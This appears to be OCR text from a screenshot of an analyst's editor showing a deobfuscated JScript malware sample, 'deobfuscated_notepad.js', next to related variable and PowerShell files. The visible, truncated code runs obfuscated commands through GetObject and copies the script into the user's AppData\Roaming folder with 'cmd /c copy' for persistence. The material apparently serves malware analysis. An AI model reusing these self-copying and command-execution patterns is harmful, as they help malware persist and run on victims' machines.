 ~/notepadjs/deobfuscated_notepad.js - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js × gf_variable.txt gf_powershell.ps1 ×
4 YYehlYIPC(jdfjdfko() + split_plus(gf_variable) + split_plus(gf_continued) + LgAmhK(JKkw()))
5
6
7 var mvFFdKS=GetObject(LgAmhK(Upvlqq()))
8 var folder_for_this_script =WScript.ScriptFullName.replace(WScript.ScriptName,"")
9 var current_user_appdata_roaming=("C:\\Users\\" + mvFFdKS.UserName + "\\AppData\\Roaming\\"
10 var full_script_path=WScript.ScriptFullName
11
12 YYehlYIPC(zQMBKGEf())
13
14 if (folder_for_this_script == current_user_appdata_roaming) {
15
16 } else {
17 vrvjPzAw="cmd /c copy " + "\"" + full_script_path + "\"" +" "+ "\"" +
18
19 YYehlYIPC(vrvjPzAw)
20 }
21
22
23 function YYehlYIPC(strCommand){
24 var veMggXoUNh=GetObject(LgAmhK(nuJELFo()))
25
26
.* Aa Find: vrvjPzAw
AB Replace: full_script_path Replace All
2 matches; Copied 8 characters Tab Size: 4 JavaScript